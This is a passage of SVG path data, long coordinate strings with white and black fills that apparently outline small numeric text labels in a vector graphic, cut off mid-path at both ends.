116.702 113.507C116.759 113.527 116.81 113.559 116.854 113.602C116.898 113.645 116.933 113.7 116.959 113.766C116.984 113.833 116.997 113.911 116.997 114.003V114.078H116.142V113.912H116.761C116.76 113.865 116.75 113.823 116.73 113.786C116.711 113.75 116.682 113.72 116.647 113.699C116.611 113.678 116.57 113.667 116.523 113.667C116.473 113.667 116.429 113.679 116.391 113.703C116.353 113.728 116.323 113.759 116.302 113.799C116.281 113.838 116.27 113.882 116.27 113.927V114.072C116.27 114.132 116.281 114.184 116.303 114.228C116.325 114.272 116.356 114.304 116.396 114.327C116.436 114.35 116.483 114.361 116.536 114.361C116.569 114.362 116.602 114.357 116.633 114.346C116.661 114.336 116.687 114.321 116.709 114.301C116.73 114.28 116.747 114.255 116.757 114.227L116.987 114.252C116.972 114.313 116.944 114.366 116.904 114.411C116.863 114.457 116.812 114.491 116.749 114.516C116.686 114.541 116.614 114.553 116.533 114.553Z" fill="white"/>
<path d="M112.258 119.611L112.215 119.759H111.388L111.431 119.611H112.258ZM111.87 120.609L111.403 120.037L111.4 119.93H111.633C111.693 119.93 111.745 119.921 111.787 119.904C111.827 119.889 111.861 119.862 111.885 119.826C111.908 119.792 111.919 119.748 111.919 119.695C111.919 119.617 111.895 119.556 111.849 119.512C111.802 119.468 111.73 119.445 111.633 119.445H111.388L111.431 119.302H111.633C111.737 119.302 111.822 119.319 111.888 119.354C111.954 119.388 112.004 119.435 112.036 119.494C112.068 119.554 112.085 119.62 112.085 119.695C112.085 119.763 112.07 119.825 112.04 119.882C112.01 119.939 111.963 119.984 111.898 120.019C111.833 120.053 111.748 120.07 111.642 120.07H111.638L112.069 120.598V120.609H111.87ZM112.258 119.302L112.215 119.45L111.564 119.445L111.607 119.302H112.258ZM112.442 120.609V120.494L112.874 120.022L112.999 119.878C113.031 119.836 113.056 119.798 113.071 119.762C113.087 119.725 113.096 119.686 113.096 119.647C113.096 119.601 113.085 119.561 113.062 119.527C113.041 119.493 113.01 119.466 112.973 119.449C112.933 119.431 112.89 119.421 112.846 119.422C112.8 119.421 112.754 119.432 112.714 119.453C112.678 119.473 112.648 119.503 112.628 119.539C112.608 119.576 112.598 119.62 112.598 119.67H112.447C112.447 119.593 112.465 119.526 112.5 119.468C112.535 119.41 112.585 119.364 112.645 119.333C112.708 119.3 112.779 119.283 112.851 119.284C112.927 119.284 112.995 119.3 113.054 119.333C113.111 119.363 113.16 119.408 113.193 119.464C113.227 119.519 113.244 119.582 113.244 119.647C113.244 119.695 113.235 119.743 113.218 119.788C113.2 119.833 113.171 119.884 113.128 119.94C113.085 119.996 113.028 120.064 112.953 120.144L112.659 120.458V120.468H113.267V120.609H112.442ZM113.471 120.341V120.211L114.046 119.302H114.14V119.504H114.076L113.642 120.19V120.2H114.416V120.341H113.471ZM114.087 120.609V120.301V120.241V119.302H114.237V120.609H114.087ZM114.821 120.43L114.81 120.499C114.803 120.548 114.792 120.599 114.777 120.655L114.732 120.811L114.693 120.928H114.578L114.6 120.82L114.627 120.67L114.65 120.502L114.657 120.43H114.821ZM115.478 120.627C115.382 120.627 115.3 120.6 115.232 120.548C115.164 120.496 115.113 120.419 115.077 120.319C115.041 120.219 115.023 120.098 115.023 119.955C115.023 119.813 115.041 119.694 115.077 119.594C115.113 119.494 115.165 119.417 115.233 119.364C115.3 119.311 115.382 119.284 115.478 119.284C115.573 119.284 115.654 119.311 115.722 119.364C115.79 119.417 115.842 119.493 115.878 119.594C115.913 119.694 115.932 119.814 115.932 119.955C115.932 120.097 115.914 120.219 115.878 120.319C115.843 120.42 115.791 120.495 115.723 120.548C115.656 120.601 115.574 120.627 115.478 120.627ZM115.478 120.486C115.573 120.486 115.647 120.44 115.7 120.348C115.752 120.256 115.779 120.126 115.779 119.955C115.779 119.842 115.767 119.746 115.742 119.666C115.718 119.587 115.684 119.526 115.639 119.485C115.594 119.443 115.54 119.422 115.478 119.422C115.383 119.422 115.309 119.469 115.256 119.562C115.203 119.655 115.176 119.786 115.176 119.955C115.176 120.069 115.188 120.165 115.212 120.244C115.236 120.323 115.27 120.383 115.315 120.424C115.359 120.466 115.414 120.486 115.478 120.486ZM116.6 120.627C116.504 120.627 116.422 120.6 116.355 120.548C116.287 120.496 116.236 120.419 116.2 120.319C116.164 120.219 116.146 120.098 116.146 119.955C116.146 119.813 116.164 119.694 116.2 119.594C116.236 119.494 116.288 119.417 116.356 119.364C116.423 119.311 116.505 119.284 116.6 119.284C116.696 119.284 116.777 119.311 116.845 119.364C116.913 119.417 116.965 119.493 117 119.594C117.036 119.694 117.055 119.814 117.055 119.955C117.055 120.097 117.037 120.219 117.001 120.319C116.965 120.42 116.914 120.495 116.846 120.548C116.778 120.601 116.697 120.627 116.6 120.627ZM116.6 120.486C116.696 120.486 116.77 120.44 116.822 120.348C116.875 120.256 116.902 120.126 116.902 119.955C116.902 119.842 116.89 119.746 116.865 119.666C116.841 119.587 116.807 119.526 116.762 119.485C116.717 119.443 116.664 119.422 116.6 119.422C116.506 119.422 116.432 119.469 116.379 119.562C116.326 119.655 116.299 119.786 116.299 119.955C116.299 120.069 116.311 120.165 116.335 120.244C116.359 120.323 116.393 120.383 116.438 120.424C116.482 120.465 116.54 120.488 116.6 120.486ZM117.724 120.627C117.627 120.627 117.546 120.6 117.478 120.548C117.41 120.496 117.358 120.419 117.323 120.319C117.287 120.219 117.269 120.098 117.269 119.955C117.269 119.813 117.287 119.694 117.323 119.594C117.358 119.494 117.411 119.417 117.478 119.364C117.546 119.311 117.628 119.284 117.724 119.284C117.819 119.284 117.9 119.311 117.968 119.364C118.035 119.417 118.088 119.493 118.123 119.594C118.159 119.694 118.178 119.814 118.178 119.955C118.178 120.097 118.16 120.219 118.124 120.319C118.088 120.42 118.037 120.495 117.969 120.548C117.902 120.601 117.82 120.627 117.724 120.627ZM117.724 120.486C117.819 120.486 117.893 120.44 117.945 120.348C117.998 120.256 118.025 120.126 118.025 119.955C118.025 119.842 118.012 119.746 117.988 119.666C117.964 119.587 117.93 119.526 117.885 119.485C117.84 119.443 117.786 119.422 117.724 119.422C117.629 119.422 117.555 119.469 117.502 119.562C117.449 119.655 117.422 119.786 117.422 119.955C117.422 120.069 117.434 120.165 117.458 120.244C117.482 120.323 117.516 120.383 117.561 120.424C117.605 120.466 117.66 120.486 117.724 120.486ZM112.258 132.224L112.215 132.372H111.388L111.431 132.224H112.258ZM111.87 133.222L111.403 132.65L111.4 132.543H111.633C111.693 132.543 111.745 132.534 111.787 132.518C111.83 132.501 111.862 132.474 111.885 132.44C111.908 132.405 111.919 132.361 111.919 132.308C111.919 132.23 111.895 132.169 111.849 132.125C111.802 132.081 111.73 132.058 111.633 132.058H111.388L111.431 131.915H111.633C111.737 131.915 111.822 131.932 111.888 131.967C111.954 132.001 112.004 132.048 112.036 132.107C112.068 132.167 112.085 132.233 112.085 132.308C112.085 132.376 112.07 132.438 112.04 132.495C112.01 132.552 111.963 132.597 111.898 132.632C111.833 132.666 111.748 132.683 111.642 132.683H111.638L112.069 133.212V133.222H111.87ZM112.258 131.915L112.215 132.063L111.564 132.058L111.607 131.915H112.258ZM112.442 133.222V133.107L112.874 132.635L112.999 132.491C113.031 132.45 113.056 132.411 113.071 132.375C113.087 132.339 113.096 132.299 113.096 132.26C113.096 132.214 113.085 132.174 113.062 132.141C113.04 132.107 113.009 132.08 112.973 132.063C112.933 132.044 112.89 132.035 112.846 132.035C112.8 132.034 112.754 132.045 112.714 132.067C112.677 132.087 112.648 132.116 112.628 132.153C112.607 132.19 112.598 132.233 112.598 132.283H112.447C112.446 132.212 112.464 132.142 112.5 132.081C112.535 132.024 112.585 131.977 112.645 131.946C112.708 131.913 112.779 131.896 112.851 131.897C112.927 131.897 112.995 131.914 113.054 131.946C113.114 131.978 113.16 132.022 113.193 132.077C113.227 132.132 113.244 132.193 113.244 132.26C113.244 132.308 113.235 132.355 113.218 132.401C113.2 132.447 113.171 132.497 113.128 132.553C113.085 132.609 113.028 132.677 112.953 132.758L112.659 133.071V133.082H113.267V133.222H112.442ZM113.471 132.954V132.824L114.046 131.915H114.14V132.117H114.076L113.642 132.803V132.814H114.416V132.954H113.471ZM114.087 133.222V132.914V132.854V131.915H114.237V133.222H114.087ZM114.821 133.043L114.81 133.112C114.803 133.161 114.792 133.213 114.777 133.268L114.732 133.424L114.693 133.541H114.578L114.6 133.433L114.627 133.283L114.65 133.115L114.657 133.043H114.821ZM115.478 133.24C115.382 133.24 115.3 133.214 115.232 133.161C115.164 133.109 115.113 133.032 115.077 132.932C115.041 132.832 115.023 132.711 115.023 132.569C115.023 132.427 115.041 132.307 115.077 132.207C115.113 132.107 115.165 132.03 115.233 131.977C115.3 131.924 115.382 131.897 115.478 131.897C115.573 131.897 115.654 131.924 115.722 131.977C115.79 132.03 115.842 132.106 115.878 132.207C115.913 132.307 115.932 132.427 115.932 132.569C115.932 132.71 115.914 132.832 115.878 132.932C115.843 133.033 115.791 133.109 115.723 133.161C115.656 133.214 115.574 133.24 115.478 133.24ZM115.478 133.099C115.573 133.099 115.647 133.054 115.7 132.962C115.752 132.87 115.779 132.739 115.779 132.569C115.779 132.455 115.767 132.359 115.742 132.28C115.718 132.2 115.684 132.14 115.639 132.098C115.594 132.056 115.54 132.035 115.478 132.035C115.383 132.035 115.309 132.082 115.256 132.175C115.203 132.268 115.176 132.399 115.176 132.569C115.176 132.682 115.188 132.778 115.212 132.857C115.236 132.936 115.27 132.996 115.315 133.038C115.359 133.079 115.414 133.099 115.478 133.099ZM116.6 133.24C116.504 133.24 116.422 133.214 116.355 133.161C116.287 133.109 116.236 133.032 116.2 132.932C116.164 132.832 116.146 132.711 116.146 132.569C116.146 132.427 116.164 132.307 116.2 132.207C116.236 132.107 116.288 132.03 116.356 131.977C116.423 131.924 116.505 131.897 116.6 131.897C116.696 131.897 116.777 131.924 116.845 131.977C116.913 132.03 116.965 132.106 117 132.207C117.036 132.307 117.055 132.427 117.055 132.569C117.055 132.71 117.037 132.832 117.001 132.932C116.965 133.033 116.914 133.109 116.846 133.161C116.778 133.214 116.697 133.24 116.6 133.24ZM116.6 133.099C116.696 133.099 116.77 133.054 116.822 132.962C116.875 132.87 116.902 132.739 116.902 132.569C116.902 132.455 116.89 132.359 116.865 132.28C116.841 132.2 116.807 132.14 116.762 132.098C116.717 132.056 116.664 132.035 116.6 132.035C116.506 132.035 116.432 132.082 116.379 132.175C116.326 132.268 116.299 132.399 116.299 132.569C116.299 132.682 116.311 132.778 116.335 132.857C116.359 132.936 116.393 132.996 116.438 133.038C116.482 133.079 116.54 133.101 116.6 133.099ZM117.724 133.24C117.627 133.24 117.546 133.214 117.478 133.161C117.41 133.109 117.358 133.032 117.323 132.932C117.287 132.832 117.269 132.711 117.269 132.569C117.269 132.427 117.287 132.307 117.323 132.207C117.358 132.107 117.411 132.03 117.478 131.977C117.546 131.924 117.628 131.897 117.724 131.897C117.819 131.897 117.9 131.924 117.968 131.977C118.035 132.03 118.088 132.106 118.123 132.207C118.159 132.307 118.178 132.427 118.178 132.569C118.178 132.71 118.16 132.832 118.124 132.932C118.088 133.033 118.037 133.109 117.969 133.161C117.902 133.214 117.82 133.24 117.724 133.24ZM117.724 133.099C117.819 133.099 117.893 133.054 117.945 132.962C117.998 132.87 118.025 132.739 118.025 132.569C118.025 132.455 118.012 132.359 117.988 132.28C117.964 132.2 117.93 132.14 117.885 132.098C117.84 132.056 117.786 132.035 117.724 132.035C117.629 132.035 117.555 132.082 117.502 132.175C117.449 132.268 117.422 132.399 117.422 132.569C117.422 132.682 117.434 132.778 117.458 132.857C117.482 132.936 117.516 132.996 117.561 133.038C117.605 133.079 117.66 133.099 117.724 133.099ZM112.258 144.756L112.215 144.904H111.388L111.431 144.756H112.258ZM111.87 145.754L111.403 145.182L111.4 145.075H111.633C111.693 145.075 111.745 145.066 111.787 145.049C111.83 145.032 111.862 145.006 111.885 144.971C111.908 144.937 111.919 144.893 111.919 144.84C111.919 144.762 111.895 144.701 111.849 144.657C111.802 144.613 111.73 144.59 111.633 144.59H111.388L111.431 144.447H111.633C111.737 144.447 111.822 144.464 111.888 144.498C111.954 144.533 112.004 144.579 112.036 144.639C112.069 144.701 112.086 144.77 112.085 144.84C112.085 144.905 112.07 144.969 112.04 145.027C112.01 145.083 111.963 145.129 111.898 145.163C111.833 145.198 111.748 145.215 111.642 145.215H111.638L112.069 145.743V145.754H111.87ZM112.258 144.447L112.215 144.595L111.564 144.59L111.607 144.447H112.258ZM112.442 145.754V145.639L112.874 145.167L112.999 145.022C113.031 144.981 113.056 144.942 113.071 144.906C113.087 144.87 113.096 144.831 113.096 144.791C113.097 144.749 113.085 144.708 113.062 144.672C113.041 144.638 113.01 144.611 112.973 144.594C112.933 144.576 112.89 144.566 112.846 144.567C112.8 144.566 112.754 144.577 112.714 144.598C112.677 144.618 112.648 144.647 112.628 144.684C112.607 144.724 112.597 144.769 112.598 144.814H112.447C112.446 144.744 112.464 144.674 112.5 144.613C112.535 144.555 112.585 144.509 112.645 144.477C112.708 144.445 112.779 144.428 112.851 144.429C112.927 144.429 112.995 144.445 113.054 144.477C113.114 144.51 113.16 144.553 113.193 144.608C113.227 144.663 113.244 144.724 113.244 144.791C113.244 144.84 113.235 144.887 113.218 144.932C113.2 144.978 113.171 145.029 113.128 145.085C113.085 145.141 113.028 145.209 112.953 145.289L112.659 145.603V145.613H113.267V145.754H112.442ZM113.471 145.486V145.355L114.046 144.447H114.14V144.649H114.076L113.642 145.335V145.345H114.416V145.486H113.471ZM114.087 145.754V145.446V145.385V144.447H114.237V145.754H114.087ZM114.821 145.575L114.81 145.644C114.802 145.696 114.791 145.748 114.777 145.8L114.732 145.956L114.693 146.073H114.578L114.6 145.965L114.627 145.815L114.65 145.646L114.657 145.575H114.821ZM115.478 145.771C115.382 145.771 115.3 145.745 115.232 145.693C115.164 145.641 115.113 145.564 115.077 145.464C115.041 145.364 115.023 145.242 115.023 145.1C115.023 144.958 115.041 144.838 115.077 144.738C115.113 144.638 115.165 144.561 115.233 144.509C115.3 144.456 115.382 144.429 115.478 144.429C115.573 144.429 115.654 144.456 115.722 144.509C115.79 144.562 115.842 144.638 115.878 144.738C115.913 144.839 115.932 144.959 115.932 145.1C115.932 145.241 115.914 145.364 115.878 145.464C115.843 145.564 115.791 145.64 115.723 145.693C115.656 145.746 115.574 145.771 115.478 145.771ZM115.478 145.631C115.573 145.631 115.647 145.585 115.7 145.493C115.752 145.401 115.779 145.27 115.779 145.1C115.779 144.987 115.767 144.891 115.742 144.811C115.718 144.732 115.684 144.671 115.639 144.629C115.594 144.587 115.54 144.567 115.478 144.567C115.383 144.567 115.309 144.613 115.256 144.707C115.203 144.8 115.176 144.93 115.176 145.1C115.176 145.213 115.188 145.309 115.212 145.388C115.236 145.468 115.27 145.528 115.315 145.569C115.359 145.61 115.414 145.631 115.478 145.631ZM116.6 145.771C116.504 145.771 116.422 145.745 116.355 145.693C116.287 145.641 116.236 145.564 116.2 145.464C116.164 145.364 116.146 145.242 116.146 145.1C116.146 144.958 116.164 144.838 116.2 144.738C116.236 144.638 116.288 144.561 116.356 144.509C116.423 144.456 116.505 144.429 116.6 144.429C116.696 144.429 116.777 144.456 116.845 144.509C116.913 144.562 116.965 144.638 117 144.738C117.036 144.839 117.055 144.959 117.055 145.1C117.055 145.241 117.037 145.364 117.001 145.464C116.965 145.564 116.914 145.64 116.846 145.693C116.778 145.746 116.697 145.771 116.6 145.771ZM116.6 145.631C116.696 145.631 116.77 145.585 116.822 145.493C116.875 145.401 116.902 145.27 116.902 145.1C116.902 144.987 116.89 144.891 116.865 144.811C116.841 144.732 116.807 144.671 116.762 144.629C116.717 144.587 116.664 144.567 116.6 144.567C116.506 144.567 116.432 144.613 116.379 144.707C116.326 144.8 116.299 144.93 116.299 145.1C116.299 145.213 116.311 145.309 116.335 145.388C116.359 145.468 116.393 145.528 116.438 145.569C116.482 145.61 116.54 145.632 116.6 145.631ZM117.724 145.771C117.627 145.771 117.546 145.745 117.478 145.693C117.41 145.641 117.358 145.564 117.323 145.464C117.287 145.364 117.269 145.242 117.269 145.1C117.269 144.958 117.287 144.838 117.323 144.738C117.358 144.638 117.411 144.561 117.478 144.509C117.546 144.456 117.628 144.429 117.724 144.429C117.819 144.429 117.9 144.456 117.968 144.509C118.035 144.562 118.088 144.638 118.123 144.738C118.159 144.839 118.178 144.959 118.178 145.1C118.178 145.241 118.16 145.364 118.124 145.464C118.088 145.564 118.037 145.64 117.969 145.693C117.902 145.746 117.82 145.771 117.724 145.771ZM117.724 145.631C117.819 145.631 117.893 145.585 117.945 145.493C117.998 145.401 118.025 145.27 118.025 145.1C118.025 144.987 118.012 144.891 117.988 144.811C117.964 144.732 117.93 144.671 117.885 144.629C117.84 144.587 117.786 144.567 117.724 144.567C117.629 144.567 117.555 144.613 117.502 144.707C117.449 144.8 117.422 144.93 117.422 145.1C117.422 145.213 117.434 145.309 117.458 145.388C117.482 145.468 117.516 145.528 117.561 145.569C117.605 145.61 117.66 145.631 117.724 145.631ZM123.863 126.114L123.819 126.261H122.993L123.036 126.114H123.863ZM123.475 127.111L123.008 126.54L123.005 126.433H123.238C123.29 126.434 123.343 126.425 123.392 126.407C123.435 126.39 123.467 126.364 123.49 126.329C123.512 126.295 123.523 126.25 123.523 126.198C123.523 126.12 123.5 126.059 123.453 126.015C123.406 125.97 123.335 125.948 123.238 125.948H122.993L123.036 125.805H123.238C123.341 125.805 123.426 125.822 123.493 125.856C123.559 125.891 123.609 125.937 123.641 125.997C123.673 126.056 123.689 126.123 123.689 126.198C123.69 126.263 123.675 126.327 123.645 126.385C123.615 126.441 123.568 126.487 123.503 126.521C123.438 126.556 123.353 126.573 123.246 126.573H123.243L123.674 127.101V127.111H123.475ZM123.863 125.805L123.819 125.953L123.169 125.948L123.212 125.805H123.863ZM124.507 125.805V127.111H124.348V125.971H124.341L124.021 126.182V126.022L124.348 125.805H124.507ZM124.852 126.843V126.713L125.426 125.805H125.52V126.006H125.457L125.023 126.693V126.703H125.796V126.843H124.852ZM125.467 127.111V126.804V126.743V125.805H125.617V127.111H125.467ZM126.201 126.933L126.191 127.002C126.183 127.05 126.172 127.102 126.157 127.157L126.112 127.314L126.073 127.43H125.958L125.98 127.323L126.007 127.173L126.03 127.004L126.037 126.933H126.201ZM126.858 127.129C126.762 127.129 126.68 127.103 126.612 127.051C126.544 126.998 126.493 126.922 126.457 126.822C126.421 126.722 126.404 126.6 126.404 126.458C126.404 126.316 126.421 126.196 126.457 126.096C126.493 125.996 126.545 125.919 126.613 125.867C126.68 125.814 126.763 125.787 126.858 125.787C126.953 125.787 127.035 125.813 127.102 125.867C127.17 125.92 127.222 125.996 127.258 126.096C127.294 126.197 127.312 126.317 127.312 126.458C127.312 126.599 127.294 126.721 127.258 126.822C127.223 126.922 127.171 126.998 127.103 127.051C127.036 127.104 126.954 127.129 126.858 127.129ZM126.858 126.989C126.953 126.989 127.027 126.943 127.08 126.851C127.132 126.759 127.159 126.628 127.159 126.458C127.159 126.345 127.147 126.248 127.123 126.169C127.099 126.09 127.064 126.029 127.019 125.987C126.974 125.945 126.921 125.925 126.858 125.925C126.763 125.925 126.69 125.971 126.636 126.064C126.583 126.158 126.557 126.288 126.557 126.458C126.557 126.571 126.569 126.667 126.592 126.747C126.616 126.826 126.65 126.886 126.695 126.927C126.74 126.968 126.794 126.989 126.858 126.989ZM127.981 127.129C127.884 127.129 127.803 127.103 127.735 127.051C127.668 126.998 127.616 126.922 127.58 126.822C127.544 126.722 127.527 126.6 127.527 126.458C127.527 126.316 127.544 126.196 127.58 126.096C127.616 125.996 127.668 125.919 127.736 125.867C127.803 125.814 127.885 125.787 127.981 125.787C128.076 125.787 128.158 125.813 128.225 125.867C128.293 125.92 128.345 125.996 128.381 126.096C128.417 126.197 128.435 126.317 128.435 126.458C128.435 126.599 128.417 126.721 128.381 126.822C128.346 126.922 128.294 126.998 128.226 127.051C128.159 127.104 128.077 127.129 127.981 127.129ZM127.981 126.989C128.076 126.989 128.15 126.943 128.203 126.851C128.256 126.759 128.282 126.628 128.282 126.458C128.282 126.345 128.27 126.248 128.245 126.169C128.221 126.09 128.187 126.029 128.142 125.987C128.097 125.945 128.044 125.925 127.981 125.925C127.886 125.925 127.813 125.971 127.759 126.064C127.706 126.158 127.68 126.288 127.68 126.458C127.68 126.571 127.692 126.667 127.715 126.747C127.739 126.826 127.773 126.886 127.818 126.927C127.862 126.968 127.92 126.99 127.981 126.989ZM129.104 127.129C129.008 127.129 128.926 127.103 128.858 127.051C128.791 126.998 128.739 126.922 128.703 126.822C128.667 126.722 128.649 126.6 128.649 126.458C128.649 126.316 128.667 126.196 128.703 126.096C128.739 125.996 128.791 125.919 128.859 125.867C128.927 125.814 129.008 125.787 129.104 125.787C129.199 125.787 129.28 125.813 129.348 125.867C129.416 125.92 129.468 125.996 129.504 126.096C129.539 126.197 129.558 126.317 129.558 126.458C129.558 126.599 129.54 126.721 129.504 126.822C129.469 126.922 129.417 126.998 129.349 127.051C129.281 127.104 129.2 127.129 129.104 127.129ZM129.104 126.989C129.199 126.989 129.273 126.943 129.326 126.851C129.378 126.759 129.405 126.628 129.405 126.458C129.405 126.345 129.393 126.248 129.369 126.169C129.344 126.09 129.31 126.029 129.265 125.987C129.22 125.945 129.167 125.925 129.104 125.925C129.009 125.925 128.935 125.971 128.882 126.064C128.829 126.158 128.802 126.288 128.802 126.458C128.802 126.571 128.814 126.667 128.838 126.747C128.862 126.826 128.896 126.886 128.941 126.927C128.985 126.968 129.043 126.99 129.104 126.989Z" fill="black"/>
<path d="M123.863 138.727L123.819 138.875H122.992L123.036 138.727H123.863ZM123.474 139.725L123.007 139.153L123.005 139.046H123.237C123.29 139.048 123.342 139.039 123.392 139.021C123.434 139.003 123.467 138.977 123.489 138.943C123.512 138.909 123.523 138.864 123.523 138.812C123.523 138.734 123.5 138.673 123.453 138.628C123.406 138.584 123.334 138.561 123.237 138.561H122.992L123.036 138.418H123.237C123.341 138.418 123.426 138.436 123.492 138.47C123.559 138.504 123.608 138.551 123.64 138.611C123.672 138.67 123.689 138.737 123.689 138.812C123.689 138.877 123.674 138.941 123.644 138.998C123.615 139.055 123.568 139.1 123.503 139.135C123.438 139.17 123.352 139.187 123.246 139.187H123.242L123.673 139.715V139.725H123.474ZM123.863 138.418L123.819 138.566L123.168 138.561L123.212 138.418H123.863ZM124.481 139.743C124.426 139.742 124.371 139.731 124.32 139.712C124.266 139.693 124.217 139.66 124.173 139.613C124.129 139.567 124.093 139.504 124.066 139.424C124.04 139.344 124.026 139.244 124.026 139.123C124.026 139.007 124.037 138.905 124.059 138.815C124.08 138.726 124.112 138.65 124.153 138.589C124.194 138.527 124.244 138.48 124.303 138.448C124.364 138.416 124.432 138.399 124.501 138.401C124.574 138.401 124.639 138.415 124.696 138.445C124.752 138.473 124.801 138.514 124.837 138.566C124.873 138.619 124.897 138.681 124.907 138.745H124.751C124.737 138.686 124.709 138.638 124.667 138.599C124.625 138.561 124.57 138.541 124.501 138.541C124.453 138.54 124.406 138.552 124.364 138.575C124.322 138.598 124.286 138.632 124.262 138.673C124.204 138.761 124.175 138.885 124.174 139.044H124.185C124.208 139.008 124.236 138.977 124.269 138.951C124.302 138.925 124.339 138.905 124.379 138.891C124.419 138.877 124.461 138.87 124.506 138.87C124.578 138.87 124.649 138.889 124.711 138.926C124.774 138.964 124.825 139.017 124.861 139.08C124.898 139.145 124.917 139.22 124.917 139.304C124.918 139.381 124.899 139.458 124.863 139.526C124.827 139.593 124.776 139.646 124.71 139.686C124.645 139.725 124.568 139.744 124.481 139.743ZM124.481 139.603C124.531 139.603 124.582 139.589 124.625 139.563C124.668 139.536 124.701 139.5 124.726 139.455C124.751 139.41 124.764 139.359 124.764 139.304C124.764 139.253 124.752 139.202 124.727 139.157C124.704 139.112 124.671 139.076 124.628 139.05C124.586 139.024 124.539 139.011 124.486 139.011C124.447 139.01 124.408 139.018 124.373 139.035C124.338 139.05 124.307 139.072 124.281 139.1C124.255 139.127 124.235 139.159 124.22 139.195C124.205 139.231 124.197 139.267 124.197 139.307C124.197 139.359 124.209 139.407 124.234 139.452C124.258 139.496 124.292 139.534 124.334 139.561C124.377 139.589 124.426 139.603 124.481 139.603ZM125.594 139.743C125.498 139.743 125.416 139.717 125.348 139.665C125.281 139.612 125.229 139.535 125.193 139.435C125.158 139.335 125.14 139.214 125.14 139.072C125.14 138.93 125.158 138.81 125.193 138.71C125.229 138.61 125.281 138.533 125.349 138.48C125.417 138.428 125.499 138.401 125.594 138.401C125.689 138.401 125.771 138.427 125.838 138.48C125.906 138.534 125.958 138.61 125.994 138.71C126.03 138.81 126.048 138.931 126.048 139.072C126.048 139.213 126.03 139.335 125.995 139.435C125.959 139.536 125.907 139.612 125.84 139.665C125.772 139.717 125.69 139.743 125.594 139.743ZM125.594 139.603C125.689 139.603 125.763 139.557 125.816 139.465C125.869 139.373 125.895 139.242 125.895 139.072C125.895 138.959 125.883 138.862 125.859 138.783C125.835 138.703 125.801 138.643 125.755 138.601C125.71 138.559 125.657 138.538 125.594 138.538C125.5 138.538 125.426 138.585 125.373 138.678C125.32 138.771 125.293 138.902 125.293 139.072C125.293 139.185 125.305 139.281 125.329 139.36C125.352 139.44 125.387 139.5 125.431 139.541C125.476 139.582 125.534 139.604 125.594 139.603ZM126.472 139.547L126.462 139.615C126.455 139.664 126.444 139.716 126.429 139.771L126.384 139.927L126.345 140.044H126.23L126.251 139.936L126.278 139.786L126.301 139.618L126.309 139.547H126.472ZM127.129 139.743C127.033 139.743 126.951 139.717 126.884 139.665C126.816 139.612 126.764 139.535 126.729 139.435C126.693 139.335 126.675 139.214 126.675 139.072C126.675 138.93 126.693 138.81 126.729 138.71C126.764 138.61 126.817 138.533 126.884 138.48C126.952 138.428 127.034 138.401 127.129 138.401C127.225 138.401 127.306 138.427 127.374 138.48C127.441 138.534 127.494 138.61 127.529 138.71C127.565 138.81 127.583 138.931 127.583 139.072C127.583 139.213 127.566 139.335 127.53 139.435C127.494 139.536 127.443 139.612 127.375 139.665C127.307 139.717 127.226 139.743 127.129 139.743ZM127.129 139.603C127.225 139.603 127.299 139.557 127.351 139.465C127.404 139.373 127.43 139.242 127.43 139.072C127.43 138.959 127.418 138.862 127.394 138.783C127.37 138.703 127.336 138.643 127.291 138.601C127.246 138.559 127.192 138.538 127.129 138.538C127.035 138.538 126.961 138.585 126.908 138.678C126.855 138.771 126.828 138.902 126.828 139.072C126.828 139.185 126.84 139.281 126.864 139.36C126.888 139.44 126.922 139.5 126.967 139.541C127.011 139.582 127.066 139.603 127.129 139.603ZM128.252 139.743C128.156 139.743 128.074 139.717 128.007 139.665C127.939 139.612 127.887 139.535 127.852 139.435C127.816 139.335 127.798 139.214 127.798 139.072C127.798 138.93 127.816 138.81 127.852 138.71C127.887 138.61 127.94 138.533 128.007 138.48C128.075 138.428 128.157 138.401 128.252 138.401C128.34 138.398 128.427 138.426 128.497 138.48C128.565 138.533 128.617 138.61 128.652 138.71C128.688 138.81 128.707 138.931 128.707 139.072C128.707 139.213 128.689 139.335 128.653 139.435C128.617 139.536 128.566 139.612 128.498 139.665C128.43 139.717 128.348 139.743 128.252 139.743ZM128.252 139.603C128.347 139.603 128.422 139.557 128.474 139.465C128.527 139.373 128.553 139.242 128.553 139.072C128.553 138.959 128.541 138.862 128.517 138.783C128.493 138.703 128.459 138.643 128.414 138.601C128.369 138.559 128.315 138.538 128.252 138.538C128.158 138.538 128.084 138.585 128.031 138.678C127.978 138.771 127.951 138.902 127.951 139.072C127.951 139.185 127.963 139.281 127.987 139.36C128.011 139.44 128.045 139.5 128.09 139.541C128.134 139.582 128.192 139.604 128.252 139.603ZM129.375 139.743C129.279 139.743 129.197 139.717 129.129 139.665C129.062 139.612 129.01 139.535 128.975 139.435C128.939 139.335 128.921 139.214 128.921 139.072C128.921 138.93 128.939 138.81 128.975 138.71C129.01 138.61 129.063 138.533 129.13 138.48C129.198 138.428 129.28 138.401 129.375 138.401C129.471 138.401 129.552 138.427 129.619 138.48C129.687 138.534 129.739 138.61 129.775 138.71C129.811 138.81 129.83 138.931 129.83 139.072C129.83 139.213 129.812 139.335 129.776 139.435C129.74 139.536 129.689 139.612 129.621 139.665C129.553 139.717 129.471 139.743 129.375 139.743ZM129.375 139.603C129.471 139.603 129.545 139.557 129.597 139.465C129.65 139.373 129.676 139.242 129.676 139.072C129.676 138.959 129.664 138.862 129.64 138.783C129.616 138.703 129.582 138.643 129.537 138.601C129.492 138.559 129.438 138.538 129.375 138.538C129.281 138.538 129.207 138.585 129.154 138.678C129.1 138.771 129.074 138.902 129.074 139.072C129.074 139.185 129.086 139.281 129.11 139.36C129.134 139.44 129.168 139.5 129.213 139.541C129.257 139.582 129.315 139.604 129.375 139.603Z" fill="black"/>
<path d="M123.177 112.398L123.129 112.576H122.228L122.277 112.398H123.177ZM122.724 113.45L122.249 112.878L122.248 112.727H122.483C122.539 112.727 122.586 112.718 122.624 112.699C122.661 112.681 122.691 112.654 122.71 112.62C122.73 112.586 122.74 112.545 122.74 112.499C122.74 112.43 122.72 112.374 122.679 112.332C122.638 112.289 122.573 112.269 122.483 112.269H122.228L122.281 112.059H122.483C122.597 112.059 122.692 112.076 122.767 112.112C122.841 112.147 122.898 112.196 122.935 112.26C122.972 112.324 122.991 112.398 122.991 112.484C122.993 112.554 122.978 112.623 122.95 112.686C122.922 112.746 122.879 112.794 122.819 112.832C122.76 112.87 122.683 112.896 122.587 112.908L122.578 112.911L123.008 113.438V113.45H122.724ZM123.179 112.059L123.129 112.239L122.398 112.237L122.448 112.059H123.179ZM123.79 112.27V112.059H124.9V112.27H124.47V113.45H124.22V112.27H123.79ZM125.262 113.471C125.195 113.471 125.136 113.459 